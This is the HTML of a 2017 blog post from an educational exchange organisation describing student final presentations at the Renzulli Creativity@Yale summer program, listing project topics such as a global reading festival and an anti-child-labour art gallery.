<body class="wp-singular post-template-default single single-post postid-1485 single-format-standard wp-theme-Avada has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-bottom avada-has-header-100-width avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-header-top-bg-not-opaque avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-2268" data-awb-post-id="1485">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Us Today! +1 (203) 285-6767</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;&#110;&#102;o&#64;lp&#105;&#108;&#101;a&#114;&#110;&#105;ng&#46;&#111;rg">&#105;&#110;&#102;o&#64;lp&#105;&#108;&#101;a&#114;&#110;&#105;ng&#46;&#111;rg</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://lpilearning.org/" >

						<!-- standard logo -->
			<img src="https://lpilearning.org/wp-content/uploads/lpilearning-stickyheader.jpg" srcset="https://lpilearning.org/wp-content/uploads/lpilearning-stickyheader.jpg 1x" width="306" height="84" alt="LPI Learning Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://lpilearning.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-698"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-698 fusion-dropdown-menu"  data-item-id="698"><a  href="https://lpilearning.org/" class="fusion-bottombar-highlight"><span class="menu-text">Home</span></a><ul class="sub-menu"><li  id="menu-item-681"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-681 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/" class="fusion-bottombar-highlight"><span>Home</span></a></li><li  id="menu-item-700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/about/" class="fusion-bottombar-highlight"><span>About</span></a></li><li  id="menu-item-244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/about/management/" class="fusion-bottombar-highlight"><span>Management</span></a></li><li  id="menu-item-534"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/contact/" class="fusion-bottombar-highlight"><span>Contact Us</span></a></li></ul></li><li  id="menu-item-2286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2286 fusion-dropdown-menu"  data-item-id="2286"><a  href="https://lpilearning.org/programs/" class="fusion-bottombar-highlight"><span class="menu-text">Programs</span></a><ul class="sub-menu"><li  id="menu-item-1765"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1765 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/study-in-the-usa/highschool-in-the-usa/" class="fusion-bottombar-highlight"><span>Study in the USA</span></a><ul class="sub-menu"><li  id="menu-item-1603"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603" ><a  href="https://lpilearning.org/study-in-the-usa/highschool-in-the-usa/" class="fusion-bottombar-highlight"><span>Study in the USA</span></a></li><li  id="menu-item-1952"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952" ><a  href="https://lpilearning.org/programs-for-students/" class="fusion-bottombar-highlight"><span>Student Program Options</span></a></li><li  id="menu-item-1360"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1360" ><a  href="http://lpilearning.org/study-usa-host-families/" class="fusion-bottombar-highlight"><span>Become a Host Family</span></a></li><li  id="menu-item-1703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703" ><a  href="https://lpilearning.org/school-partnerships/" class="fusion-bottombar-highlight"><span>Partner Schools</span></a></li><li  id="menu-item-1795"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795" ><a  href="https://lpilearning.org/international-partners/" class="fusion-bottombar-highlight"><span>International Partners</span></a></li><li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244" ><a  href="https://lpilearning.org/student-portal/" class="fusion-bottombar-highlight"><span>Student Portal</span></a></li></ul></li><li  id="menu-item-1339"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/renzulli-learning/" class="fusion-bottombar-highlight"><span>Renzulli Learning</span></a></li><li  id="menu-item-674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/au-pair-2/" class="fusion-bottombar-highlight"><span>Au Pair</span></a></li><li  id="menu-item-675"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/teach-volunteer-abroad/" class="fusion-bottombar-highlight"><span>Teach &#038; Volunteer Abroad</span></a></li></ul></li><li  id="menu-item-2239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2239 fusion-dropdown-menu"  data-item-id="2239"><a  href="https://lpilearning.org/local-representative-job-description/" class="fusion-bottombar-highlight"><span class="menu-text">Become a Local Coordinator</span></a><ul class="sub-menu"><li  id="menu-item-2240"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/local-representative-job-description/" class="fusion-bottombar-highlight"><span>Local Coordinator Overview</span></a></li><li  id="menu-item-2238"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/rep-compensation/" class="fusion-bottombar-highlight"><span>Compensation</span></a></li><li  id="menu-item-2680"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2680 fusion-dropdown-submenu" ><a  href="https://local-coordinator.lpilearning.org/job-application/" class="fusion-bottombar-highlight"><span>Become a Local Coordinator</span></a></li><li  id="menu-item-2678"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678 fusion-dropdown-submenu" ><a  href="https://lpiapps.knack.com/rep-portal#home/" class="fusion-bottombar-highlight"><span>Local Coordinator Portal</span></a></li></ul></li><li  id="menu-item-2287"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2287 fusion-dropdown-menu"  data-item-id="2287"><a  href="https://lpilearning.org/study-in-the-usa-application/#home-dashboard/" class="fusion-bottombar-highlight"><span class="menu-text">Applications</span></a><ul class="sub-menu"><li  id="menu-item-2583"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/study-in-the-usa-application/" class="fusion-bottombar-highlight"><span>Study in the USA Application</span></a></li><li  id="menu-item-2377"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/study-usa-hf-only-online-application/" class="fusion-bottombar-highlight"><span>Homestay Program Application</span></a></li><li  id="menu-item-2548"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/admission-advising-application-2/" class="fusion-bottombar-highlight"><span>Admission Advising Application</span></a></li><li  id="menu-item-2291"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291 fusion-dropdown-submenu" ><a  href="https://lpilearning.org/study-usa-host-family-application/" class="fusion-bottombar-highlight"><span>Host Family Application</span></a></li></ul></li><li  id="menu-item-2565"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"  data-item-id="2565"><a  href="https://lpilearning.org/student-portal/" class="fusion-bottombar-highlight"><span class="menu-text">Student Portal</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://lpilearning.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://lpilearning.org/working-local-experts-renzulli-creativityyale/" rel="prev">Previous</a>			<a href="https://lpilearning.org/july-2017-newsletter/" rel="next">Next</a>		</div>
	
					<article id="post-1485" class="post post-1485 type-post status-publish format-standard hentry category-renzulli-creativity-2017 category-yale-participants">
						
									
															<h1 class="entry-title fusion-post-title">Final Presentations for Session 2, Renzulli Creativity@Yale</h1>										<div class="post-content">
				<p><img fetchpriority="high" decoding="async" class="lazyload wp-image-1486 aligncenter" src="http://lpilearning.org/wp-content/uploads/Yale-Presentation-Session-2.jpg" data-orig-src="http://lpilearning.org/wp-content/uploads/Yale-Presentation-Session-2.jpg" alt="Yale Presentation Session 2" width="316" height="238" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27316%27%20height%3D%27238%27%20viewBox%3D%270%200%20316%20238%27%3E%3Crect%20width%3D%27316%27%20height%3D%27238%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://lpilearning.org/wp-content/uploads/Yale-Presentation-Session-2-200x150.jpg 200w, https://lpilearning.org/wp-content/uploads/Yale-Presentation-Session-2.jpg 242w" data-sizes="auto" data-orig-sizes="(max-width: 316px) 100vw, 316px" /></p>
<p>On Friday, students in the second session of Renzulli Creativity@Yale presented their presentations on solutions to problems of global concern.  The students were able to tie all of their respective topics together into three major categories, humanity, education, and health.</p>
<p>Through meeting and communicating with experts from around the world and in the New Haven area, students were able to identify and connect with their authentic audience and embark on the first stages of their ideas.</p>
<p>Topics presented included</p>
<ul>
<li>A global reading festival to combat illiteracy</li>
<li>A program to reduce youth alcohol/tobacco consumption in the Ukraine</li>
<li>A business plan for a low-cost healthy food program</li>
<li>An art gallery to raise awareness and funding for anti-child labor efforts</li>
<li>A teaching tool to promote both physical fitness and academic development</li>
</ul>
<p>After the completion of the Renzulli Creativity@Yale program, many students are looking forward to continuing their projects and making a positive difference in the world.  We can&#8217;t wait to see what they will be able to accomplish!</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://lpilearning.org/author/mdimauro/" title="Posts by Mike Dimauro" rel="author">Mike Dimauro</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2017-07-19T13:39:21+00:00</span><span>July 19, 2017</span><span class="fusion-inline-sep">|</span><a href="https://lpilearning.org/category/renzulli-creativity-2017/" rel="category tag">Renzulli Creativity 2017</a>, <a href="https://lpilearning.org/category/renzulli-creativity-2017/yale-participants/" rel="category tag">Yale Participants</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Final Presentations for Session 2, Renzulli Creativity@Yale</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flpilearning.org%2Ffinal-presentations-session-2-renzulli-creativityyale%2F&amp;t=Final%20Presentations%20for%20Session%202%2C%20Renzulli%20Creativity%40Yale" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Flpilearning.org%2Ffinal-presentations-session-2-renzulli-creativityyale%2F&amp;text=Final%20Presentations%20for%20Session%202%2C%20Renzulli%20Creativity%40Yale" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://lpilearning.org/final-presentations-session-2-renzulli-creativityyale/&amp;title=Final%20Presentations%20for%20Session%202%2C%20Renzulli%20Creativity%40Yale" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flpilearning.org%2Ffinal-presentations-session-2-renzulli-creativityyale%2F&amp;title=Final%20Presentations%20for%20Session%202%2C%20Renzulli%20Creativity%40Yale&amp;summary=On%20Friday%2C%20students%20in%20the%20second%20session%20of%20Renzulli%20Creativity%40Yale%20presented%20their%20presentations%20on%20solutions%20to%20problems%20of%20global%20concern.%20%C2%A0The%20students%20were%20able%20to%20tie%20all%20of%20their%20respective%20topics%C2%A0together%20into%20three%20major%20categories%2C%20humanity%2C%20ed" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Flpilearning.org%2Ffinal-presentations-session-2-renzulli-creativityyale%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Flpilearning.org%2Ffinal-presentations-session-2-renzulli-creativityyale%2F&amp;name=Final%20Presentations%20for%20Session%202%2C%20Renzulli%20Creativity%40Yale&amp;description=On%20Friday%2C%20students%20in%20the%20second%20session%20of%20Renzulli%20Creativity%40Yale%20presented%20their%20presentations%20on%20solutions%20to%20problems%20of%20global%20concern.%20%C2%A0The%20students%20were%20able%20to%20tie%20all%20of%20their%20respective%20topics%C2%A0together%20into%20three%20major%20categories%2C%20humanity%2C%20education%2C%20and%20health.%0D%0A%0D%0AThrough%20meeting%20and%20communicating%20with%20experts%20from" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flpilearning.org%2Ffinal-presentations-session-2-renzulli-creativityyale%2F&amp;description=On%20Friday%2C%20students%20in%20the%20second%20session%20of%20Renzulli%20Creativity%40Yale%20presented%20their%20presentations%20on%20solutions%20to%20problems%20of%20global%20concern.%20%C2%A0The%20students%20were%20able%20to%20tie%20all%20of%20their%20respective%20topics%C2%A0together%20into%20three%20major%20categories%2C%20humanity%2C%20education%2C%20and%20health.%0D%0A%0D%0AThrough%20meeting%20and%20communicating%20with%20experts%20from&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Flpilearning.org%2Ffinal-presentations-session-2-renzulli-creativityyale%2F&amp;title=Final%20Presentations%20for%20Session%202%2C%20Renzulli%20Creativity%40Yale&amp;description=On%20Friday%2C%20students%20in%20the%20second%20session%20of%20Renzulli%20Creativity%40Yale%20presented%20their%20presentations%20on%20solutions%20to%20problems%20of%20global%20concern.%20%C2%A0The%20students%20were%20able%20to%20tie%20all%20of%20their%20respective%20topics%C2%A0together%20into%20three%20major%20categories%2C%20humanity%2C%20education%2C%20and%20health.%0D%0A%0D%0AThrough%20meeting%20and%20communicating%20with%20experts%20from" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Flpilearning.org%2Ffinal-presentations-session-2-renzulli-creativityyale%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://lpilearning.org/final-presentations-session-2-renzulli-creativityyale/&amp;subject=Final%20Presentations%20for%20Session%202%2C%20Renzulli%20Creativity%40Yale" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-two sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h2 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://lpilearning.org/author/mdimauro/" title="Posts by Mike Dimauro" rel="author">Mike Dimauro</a>																	</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/601e132aec5618c9db4bbd2d066d106ccbdfb395691d1548736bf33f6ec88bb7?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/601e132aec5618c9db4bbd2d066d106ccbdfb395691d1548736bf33f6ec88bb7?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h2 class="title-heading-left" style="margin:0;">
						Related Posts					</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="4" data-itemmargin="48px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lpilearning.org/working-local-experts-renzulli-creativityyale/">Working with local experts at Renzulli Creativity@Yale</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lpilearning.org/working-local-experts-renzulli-creativityyale/">
						Working with local experts at Renzulli Creativity@Yale					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lpilearning.org/working-local-experts-renzulli-creativityyale/" aria-label="Working with local experts at Renzulli Creativity@Yale"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lpilearning.org/final-presentations-renzulli-creativityucla/">Final Presentations with Renzulli Creativity@UCLA</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lpilearning.org/final-presentations-renzulli-creativityucla/">
						Final Presentations with Renzulli Creativity@UCLA					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lpilearning.org/final-presentations-renzulli-creativityucla/" aria-label="Final Presentations with Renzulli Creativity@UCLA"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lpilearning.org/new-skills-project-development/">New Skills and Project Development with Renzulli Creativity@Yale</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lpilearning.org/new-skills-project-development/">
						New Skills and Project Development with Renzulli Creativity@Yale					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lpilearning.org/new-skills-project-development/" aria-label="New Skills and Project Development with Renzulli Creativity@Yale"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lpilearning.org/chat-dr-joe-renzulli-ucla/">A Chat with Dr. Joe Renzulli and UCLA Renzulli Creativity Students</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lpilearning.org/chat-dr-joe-renzulli-ucla/">
						A Chat with Dr. Joe Renzulli and UCLA Renzulli Creativity Students					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lpilearning.org/chat-dr-joe-renzulli-ucla/" aria-label="A Chat with Dr. Joe Renzulli and UCLA Renzulli Creativity Students"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					<section id="search-2" class="widget widget_search"><div class="heading"><h4 class="widget-title">Search</h4></div>		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://lpilearning.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://lpilearning.org/new-american-au-pair-program-offers-families-an-affordable-live-in-childcare-solution/">New American Au Pair Program Offers Families an Affordable Live-in Childcare Solution</a>
									</li>
											<li>
					<a href="https://lpilearning.org/future-problem-solving-launches-remote-learning-program-through-renzulli-learning/">Future Problem Solving Launches Remote Learning Program through Renzulli Learning</a>
									</li>
											<li>
					<a href="https://lpilearning.org/renzulli-learning-december-newsletter/">Renzulli Learning December Newsletter</a>
									</li>
											<li>
					<a href="https://lpilearning.org/july-2017-lpi-newsletter/">July 2017 LPI Newsletter</a>
									</li>
											<li>
					<a href="https://lpilearning.org/july-2017-newsletter/">July 2017 LPI Newsletter</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://lpilearning.org/2020/07/'>July 2020</a></li>
	<li><a href='https://lpilearning.org/2017/12/'>December 2017</a></li>
	<li><a href='https://lpilearning.org/2017/07/'>July 2017</a></li>
	<li><a href='https://lpilearning.org/2017/06/'>June 2017</a></li>
	<li><a href='https://lpilearning.org/2017/05/'>May 2017</a></li>
	<li><a href='https://lpilearning.org/2017/04/'>April 2017</a></li>
	<li><a href='https://lpilearning.org/2017/03/'>March 2017</a></li>
	<li><a href='https://lpilearning.org/2017/02/'>February 2017</a></li>
	<li><a href='https://lpilearning.org/2017/01/'>January 2017</a></li>
	<li><a href='https://lpilearning.org/2016/11/'>November 2016</a></li>
	<li><a href='https://lpilearning.org/2016/10/'>October 2016</a></li>
	<li><a href='https://lpilearning.org/2016/09/'>September 2016</a></li>
	<li><a href='https://lpilearning.org/2016/08/'>August 2016</a></li>
	<li><a href='https://lpilearning.org/2016/06/'>June 2016</a></li>
	<li><a href='https://lpilearning.org/2016/02/'>February 2016</a></li>
	<li><a href='https://lpilearning.org/2016/01/'>January 2016</a></li>
	<li><a href='https://lpilearning.org/2015/11/'>November 2015</a></li>
	<li><a href='https://lpilearning.org/2015/10/'>October 2015</a></li>
	<li><a href='https://lpilearning.org/2015/09/'>September 2015</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://lpilearning.org/category/au-pair/">Au Pair</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lpilearning.org/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://lpilearning.org/category/latest-news-hi/">Latest News</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://lpilearning.org/category/latest-news-zh-hant/">Latest News</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://lpilearning.org/category/latest-news-ko/">Latest News</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://lpilearning.org/category/latest-news-ru/">Latest News</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://lpilearning.org/category/latest-news-pt-pt/">Latest News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://lpilearning.org/category/latest-news-es/">Latest News</a>
</li>
